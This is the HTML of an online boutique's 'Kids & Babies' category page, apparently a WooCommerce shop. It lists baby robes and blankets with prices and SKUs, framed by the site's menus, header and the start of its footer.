	<li id="menu-item-2123" class="for-desktop-only menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2123"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/outlet/">Casual &#8211; Comfy Worklife</a></li>
</ul>
</li>
<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2118 dropdown"><a href="https://karenluuhomecouture.com/product-category/gifts/" class="menu-has-children">Gifts </a><a href="#" data-toggle="dropdown" aria-expanded="false" class="mobile_menu_dropdown_arrow"><span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3778"><a href="https://karenluuhomecouture.com/product/gift-card/">Gift Card</a></li>
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2120"><a href="https://karenluuhomecouture.com/product-category/gifts/scarves/">Scarves &#8211; Poncho</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2117"><a title="Our face masks are double layers with filter pocket option for additional protection. Reusable, breathable, washable." href="https://karenluuhomecouture.com/product-category/gifts/face-and-eye-masks/" data-toggle="tooltip" data-placement="right">Face and eye masks</a></li>
</ul>
</li>
<li id="menu-item-2124" class="for-desktop-only menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2124 active"><a href="https://karenluuhomecouture.com/product-category/kids-babies/">Kids &amp; Babies</a></li>
<li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2119"><a href="https://karenluuhomecouture.com/product-category/jewelry/">Jewelry</a></li>
<li id="menu-item-2122" class="for-desktop-only menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2122"><a href="https://karenluuhomecouture.com/product-category/clearance/">Sale</a></li>
<li id="menu-item-2100" class="for-desktop-only menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://karenluuhomecouture.com/retail-location/">Retail Location</a></li>
<li id="menu-item-2245" class="visible-xs menu-item menu-item-type-post_type menu-item-object-page menu-item-2245"><a href="https://karenluuhomecouture.com/contact/">Contact Us</a></li>
<li id="menu-item-2141" class="for-tablet-only menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2141 dropdown"><a href="#more" class="menu-has-children">More </a><a href="#" data-toggle="dropdown" aria-expanded="false" class="mobile_menu_dropdown_arrow"><span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2148"><a href="https://karenluuhomecouture.com/product-category/clearance/">Sale</a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://karenluuhomecouture.com/retail-location/">Retail Location</a></li>
	<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2150"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/outlet/">Casual &#8211; Comfy Worklife</a></li>
	<li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2151 active"><a href="https://karenluuhomecouture.com/product-category/kids-babies/">Kids &amp; Babies</a></li>
</ul>
</li>
</ul>
                    </div>
                </div>
            </div>

        </nav>

	

    

	<header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">

		
        					<div class="very-top outer-container hidden-xs">

				<div class="container">
					<div class="row">
						
<div id="roof-column-1" class="col-sm-6 sm-no-padding-left">
	<div id="roof-custom-area-1" class="header-custom"><a class="ws-phone-link" href="tel:4157598183"><span class="ws-fa-icon-container"><span class="fa-icon fas fa-phone fa-rotate-90 fa-lg icon-before" aria-hidden="true"></span></span><span class="ws-phone-link-number">415-759-8183</span></a></div></div>
<div id="roof-column-2" class="col-sm-6 sm-no-padding-right">
	<div id="roof-custom-area-3" class="header-custom"><p style="text-align: center;">Free Shipping On Orders Over $300!</p></div></div>
<div id="roof-column-3"
     class="roof-col-right col-sm-6">
	<div id="roof-custom-area-2" class="header-custom"><a href="https://karenluuhomecouture.com/contact/">CONTACT US</a><span class="link-divider">|</span> 	<a href="https://karenluuhomecouture.com/my-account/" title="Login / Register">LOGIN OR REGISTER</a>
 
<ul id="woocommerce-mini-cart-dropdown-outer" class="woocommerce-mini-cart-dropdown-outer nav navbar-nav dropdown-menu-right">

        <li class="woocommerce-mini-cart-dropdown dropdown no-items-in-cart">

        <a class="cart-contents" href="https://karenluuhomecouture.com/cart/" title="View your shopping cart">
        <span class="header-shopping-bag-holder" style="display:inline-flex; align-items:center">
            <span class="fal fa-shopping-cart fa-2x"></span> 0        </span>	
</a>

        <ul class="dropdown-menu" role="menu">
           

            
            <li><a class="mini-cart--subtotal">Subtotal: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></a></li>
            <li class="mini-cart--btn-cart"><a class="btn btn-primary"
                                               href="https://karenluuhomecouture.com/cart/">CART</a></li>
            <li class="mini-cart--btn-checkout"><a class="btn btn-primary"
                                                   href="https://karenluuhomecouture.com/checkout/">CHECKOUT</a></li>

        </ul>
    </li>
</ul>

</div></div>					</div>
				</div>
			</div>
		
		
		
        
		<div class="top-area outer-container hidden-xs">

			            <div class="container">

													<div class="row">
				
					<!-- Top Area (Logo, etc) -->
					
<div id="header-column-1" class="col-sm-4">
	<a href="https://karenluuhomecouture.com/" class="site-logo-link"><img class="site-logo" src="https://karenluuhomecouture.com/wp-content/uploads/2020/06/karen-luu-boutique-logo.png" alt="Karen Luu Home Couture" ></a></div>
<div id="header-column-2" class="col-sm-4">
	<div id="header-custom-area-1" class="header-custom"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://karenluuhomecouture.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div></div>
<div id="header-column-3"
     class="header-col-right col-sm-4">
	<div id="header-custom-area-2" class="header-custom">&nbsp;
<p class="text-center">Wholesale Customers Please Visit</p>
<a href="https://www.karenluu.com"><img class="aligncenter wp-image-45 size-full" src="https://karenluuhomecouture.com/wp-content/uploads/2020/06/retail.png" alt="retail" width="94" height="21" /></a>

&nbsp;</div></div>					<!-- End Top Area -->

									</div>
							</div>
		</div>

    

		
		
		<div class="main-menu-area outer-container container-fluid">

			<div class="container">			<!-- Main Menu -->
			<div class="ws-swappable-module main_menu standard_menu_type">	<nav class="ws-menu" >

				<div class="navbar navbar-inverse hidden-xs">

			<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse" aria-expanded="true">
                    <span class="sr-only">Main Menu</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<a href="" class="navbar-brand">
											<img src="https://karenluuhomecouture.com/wp-content/uploads/2020/06/karen-luu-boutique-logo.png"
						     alt="Karen Luu Home Couture" >
						
				</a>
			</div>

			<div class="navbar-collapse collapse navbar-responsive-collapse">
				<ul id="menu-main-menu-1" class="nav navbar-nav "><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2101 dropdown"><a href="https://karenluuhomecouture.com/product-category/home-living/" class="dropdown-toggle">Home &amp; Living <span class="fas fa-angle-down dropdown-caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2102"><a href="https://karenluuhomecouture.com/product-category/home-living/bath-and-beauty/">Bath and Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2103"><a href="https://karenluuhomecouture.com/product-category/home-living/blankets/">Blankets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2104"><a href="https://karenluuhomecouture.com/product-category/home-living/pillows/">Pillows</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2105 dropdown"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/" class="dropdown-toggle">Apparel &amp; Accessories <span class="fas fa-angle-down dropdown-caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2111 dropdown"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/robes/">Robes <span class="fas fa-angle-right dropdown-caret"></span></a>
	<ul role="menu" class="dropdown-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2112"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/robes/men/">Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2113"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/robes/women/">Women</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2106 dropdown"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/jackets/">Jackets &#8211; Coats <span class="fas fa-angle-right dropdown-caret"></span></a>
	<ul role="menu" class="dropdown-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2107"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/jackets/coats/">Coats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2108"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/jackets/jackets/">Jackets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2114"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/spa/">Spa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2110"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/pj-set/">Lounge &#8211; PJ set</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2115"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/gift/">Classic &#8211; Spa robes</a></li>
	<li class="for-desktop-only menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2123"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/outlet/">Casual &#8211; Comfy Worklife</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2118 dropdown"><a href="https://karenluuhomecouture.com/product-category/gifts/" class="dropdown-toggle">Gifts <span class="fas fa-angle-down dropdown-caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3778"><a href="https://karenluuhomecouture.com/product/gift-card/">Gift Card</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2120"><a href="https://karenluuhomecouture.com/product-category/gifts/scarves/">Scarves &#8211; Poncho</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2117"><a title="Our face masks are double layers with filter pocket option for additional protection. Reusable, breathable, washable." href="https://karenluuhomecouture.com/product-category/gifts/face-and-eye-masks/" data-toggle="tooltip" data-placement="right">Face and eye masks</a></li>
</ul>
</li>
<li class="for-desktop-only menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2124 active"><a href="https://karenluuhomecouture.com/product-category/kids-babies/">Kids &amp; Babies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2119"><a href="https://karenluuhomecouture.com/product-category/jewelry/">Jewelry</a></li>
<li class="for-desktop-only menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2122"><a href="https://karenluuhomecouture.com/product-category/clearance/">Sale</a></li>
<li class="for-desktop-only menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://karenluuhomecouture.com/retail-location/">Retail Location</a></li>
<li class="visible-xs menu-item menu-item-type-post_type menu-item-object-page menu-item-2245"><a href="https://karenluuhomecouture.com/contact/">Contact Us</a></li>
<li class="for-tablet-only menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2141 dropdown"><a href="#more" class="dropdown-toggle">More <span class="fas fa-angle-down dropdown-caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2148"><a href="https://karenluuhomecouture.com/product-category/clearance/">Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://karenluuhomecouture.com/retail-location/">Retail Location</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2150"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/outlet/">Casual &#8211; Comfy Worklife</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2151 active"><a href="https://karenluuhomecouture.com/product-category/kids-babies/">Kids &amp; Babies</a></li>
</ul>
</li>
</ul>
			</div>
		</div>

	</nav>

</div>		
			<!-- END Main Menu -->
			</div>		</div>

		
	</header>


            <div class="site-core">
    



<div class="main_content_area container"><div id="primary" class="content-area row"><main id="main" class="site-main col-md-12"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Kids &amp; Babies</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><ul class="products columns-4">
<li class="clearfix"></li>    <li class="col-xs-6 col-sm-6 col-md-4 col-lg-3 product type-product post-1312 status-publish first instock product_cat-kids-babies has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
		<a href="https://karenluuhomecouture.com/product/combo-color-luxurious-baby-hooded-robe-bcml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://karenluuhomecouture.com/wp-content/uploads/2020/06/cm2sbbrbcl_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Combo color  luxurious baby hooded robe - BCML" decoding="async" fetchpriority="high" srcset="https://karenluuhomecouture.com/wp-content/uploads/2020/06/cm2sbbrbcl_1-300x300.jpg 300w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/cm2sbbrbcl_1-100x100.jpg 100w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/cm2sbbrbcl_1-500x500.jpg 500w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/cm2sbbrbcl_1-210x210.jpg 210w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/cm2sbbrbcl_1-170x170.jpg 170w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Combo color  luxurious baby hooded robe &#8211; BCML</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span></span>
</a><div class="text-center"><p class="item-sku">SKU : CM2S-BBR-BCML </p><a href="https://karenluuhomecouture.com/product/combo-color-luxurious-baby-hooded-robe-bcml/" class="button btn btn-primary">View Product</a></div>    </li>

    <li class="col-xs-6 col-sm-6 col-md-4 col-lg-3 product type-product post-3255 status-publish instock product_cat-blankets product_cat-gifts product_cat-home-living product_cat-kids-babies product_cat-new-arrival has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<a href="https://karenluuhomecouture.com/product/printed-minke-kid-blanket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://karenluuhomecouture.com/wp-content/uploads/dscn6049-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dscn" decoding="async" srcset="https://karenluuhomecouture.com/wp-content/uploads/dscn6049-300x300.jpg 300w, https://karenluuhomecouture.com/wp-content/uploads/dscn6049-500x500.jpg 500w, https://karenluuhomecouture.com/wp-content/uploads/dscn6049-210x210.jpg 210w, https://karenluuhomecouture.com/wp-content/uploads/dscn6049-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Printed minke kid blanket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></span>
</a><div class="text-center"><p class="item-sku">SKU : MP-KID5258 </p><a href="https://karenluuhomecouture.com/product/printed-minke-kid-blanket/" class="button btn btn-primary">View Product</a></div>    </li>

<li class="clearfix no-margin visible-sm-block visible-xs-block"></li>    <li class="col-xs-6 col-sm-6 col-md-4 col-lg-3 product type-product post-1690 status-publish instock product_cat-kids-babies has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
		<a href="https://karenluuhomecouture.com/product/luxurious-baby-robe-with-silk-trim-ivory/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2sbbriv_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Luxurious baby robe with silk trim - Ivory " decoding="async" srcset="https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2sbbriv_1-300x300.jpg 300w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2sbbriv_1-100x100.jpg 100w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2sbbriv_1-64x65.jpg 64w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2sbbriv_1-500x500.jpg 500w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2sbbriv_1-210x210.jpg 210w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2sbbriv_1-170x170.jpg 170w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Luxurious baby robe with silk trim &#8211; Ivory</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
</a><div class="text-center"><p class="item-sku">SKU : M2S.BBR-IV </p><a href="https://karenluuhomecouture.com/product/luxurious-baby-robe-with-silk-trim-ivory/" class="button btn btn-primary">View Product</a></div>    </li>

<li class="clearfix no-margin visible-md-block"></li>    <li class="col-xs-6 col-sm-6 col-md-4 col-lg-3 product type-product post-1603 status-publish last instock product_cat-kids-babies product_cat-clearance has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
		<a href="https://karenluuhomecouture.com/product/luxury-baby-blanket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="269" height="300" src="https://karenluuhomecouture.com/wp-content/uploads/2020/06/cm2s_bbblkt__espresso__mocha-269x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Luxurious baby blanket." decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Luxurious baby blanket.</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;110.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span></span>
</a><div class="text-center"><p class="item-sku">SKU : CM2S-BB- BLKT- EM </p><a href="https://karenluuhomecouture.com/product/luxury-baby-blanket/" class="button btn btn-primary">View Product</a></div>    </li>

<li class="clearfix no-margin visible-lg-block visible-sm-block visible-xs-block"></li>    <li class="col-xs-6 col-sm-6 col-md-4 col-lg-3 product type-product post-1298 status-publish first instock product_cat-kids-babies has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
		<a href="https://karenluuhomecouture.com/product/comfy-soft-baby-blanket-ch-bg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://karenluuhomecouture.com/wp-content/uploads/2020/06/msbbblktchbg-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Comfy soft hooded baby blanket - CH/BG" decoding="async" loading="lazy" srcset="https://karenluuhomecouture.com/wp-content/uploads/2020/06/msbbblktchbg-300x300.jpg 300w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/msbbblktchbg-100x100.jpg 100w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/msbbblktchbg-500x500.jpg 500w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/msbbblktchbg-210x210.jpg 210w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/msbbblktchbg-170x170.jpg 170w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Comfy soft hooded baby blanket &#8211; CH/BG</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>
</a><div class="text-center"><p class="item-sku">SKU : MS-BB-HBLKT-CH/BG </p><a href="https://karenluuhomecouture.com/product/comfy-soft-baby-blanket-ch-bg/" class="button btn btn-primary">View Product</a></div>    </li>

    <li class="col-xs-6 col-sm-6 col-md-4 col-lg-3 product type-product post-1295 status-publish instock product_cat-kids-babies has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
		<a href="https://karenluuhomecouture.com/product/m2s-bb-blkt-pt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2sbbblktpt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="M2S-BB-BLKT- PT" decoding="async" loading="lazy" srcset="https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2sbbblktpt-300x300.jpg 300w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2sbbblktpt-100x100.jpg 100w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2sbbblktpt-500x500.jpg 500w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2sbbblktpt-210x210.jpg 210w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2sbbblktpt-170x170.jpg 170w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">M2S-BB-BLKT- PT</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.00</bdi></span></span>
</a><div class="text-center"><p class="item-sku">SKU : M2S-BB-BLKT- PT </p><a href="https://karenluuhomecouture.com/product/m2s-bb-blkt-pt/" class="button btn btn-primary">View Product</a></div>    </li>

<li class="clearfix no-margin visible-md-block visible-sm-block visible-xs-block"></li>    <li class="col-xs-6 col-sm-6 col-md-4 col-lg-3 product type-product post-1288 status-publish instock product_cat-kids-babies has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
		<a href="https://karenluuhomecouture.com/product/soft-comfy-baby-blanket-quilted-white-charcoal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://karenluuhomecouture.com/wp-content/uploads/2020/06/mscpstqbbblkt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Soft Comfy baby hooded blanket - quilted white - charcoal" decoding="async" loading="lazy" srcset="https://karenluuhomecouture.com/wp-content/uploads/2020/06/mscpstqbbblkt-300x300.jpg 300w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/mscpstqbbblkt-100x100.jpg 100w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/mscpstqbbblkt-500x500.jpg 500w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/mscpstqbbblkt-210x210.jpg 210w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/mscpstqbbblkt-170x170.jpg 170w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Soft Comfy baby hooded blanket &#8211; quilted white &#8211; charcoal</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>
</a><div class="text-center"><p class="item-sku">SKU : MS-CPSTQ-BB-HBLKT CHR/WHITE </p><a href="https://karenluuhomecouture.com/product/soft-comfy-baby-blanket-quilted-white-charcoal/" class="button btn btn-primary">View Product</a></div>    </li>

    <li class="col-xs-6 col-sm-6 col-md-4 col-lg-3 product type-product post-1285 status-publish last instock product_cat-apparel-accessories product_cat-kids-babies has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
		<a href="https://karenluuhomecouture.com/product/luxurious-baby-blanket-pearl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2s_bbblkt_pearl-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Luxurious baby blanket - Pearl " decoding="async" loading="lazy" srcset="https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2s_bbblkt_pearl-300x300.jpg 300w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2s_bbblkt_pearl-100x100.jpg 100w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2s_bbblkt_pearl-500x500.jpg 500w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2s_bbblkt_pearl-210x210.jpg 210w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2s_bbblkt_pearl-170x170.jpg 170w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Luxurious baby blanket &#8211; Pearl</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.00</bdi></span></span>
</a><div class="text-center"><p class="item-sku">SKU : M2S-BB-BLKT-PRL </p><a href="https://karenluuhomecouture.com/product/luxurious-baby-blanket-pearl/" class="button btn btn-primary">View Product</a></div>    </li>

<li class="clearfix no-margin visible-lg-block visible-sm-block visible-xs-block"></li>    <li class="col-xs-6 col-sm-6 col-md-4 col-lg-3 product type-product post-1128 status-publish first instock product_cat-kids-babies has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
		<a href="https://karenluuhomecouture.com/product/baby-robe-tb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2sbbhbr__teal-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby hoodie robe TB" decoding="async" loading="lazy" srcset="https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2sbbhbr__teal-300x300.jpg 300w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2sbbhbr__teal-100x100.jpg 100w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2sbbhbr__teal-500x500.jpg 500w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2sbbhbr__teal-210x210.jpg 210w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/m2sbbhbr__teal-170x170.jpg 170w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Baby hoodie robe TB</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
</a><div class="text-center"><p class="item-sku">SKU : M2S-BR TB </p><a href="https://karenluuhomecouture.com/product/baby-robe-tb/" class="button btn btn-primary">View Product</a></div>    </li>

<li class="clearfix no-margin visible-md-block"></li></ul>
</main></div><!-- #primary -->
		</div><!-- outer container -->
</div><!-- .site-core -->

<footer id="footer" class="clearfix outer-container" itemscope itemtype="http://schema.org/WPFooter">
				<div id="footer-widgets" class="outer-container">
			<div class="container">
			<div class="row">

				
		<div class="footer-widget col-xs-6 col-sm-3" id="footer-widget-1">
			<div id="nav_menu-2" class="widget-area widget_nav_menu"><h3 class="widget-title">Shop</h3><div class="menu-footer-shop-container"><ul id="menu-footer-shop" class="menu"><li id="menu-item-2125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2125"><a href="https://karenluuhomecouture.com/product-category/home-living/">Home &amp; Living</a></li>
<li id="menu-item-2126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2126"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/">Apparel &amp; Accessories</a></li>
<li id="menu-item-3748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3748"><a href="https://karenluuhomecouture.com/product-category/gifts/">Gifts</a></li>
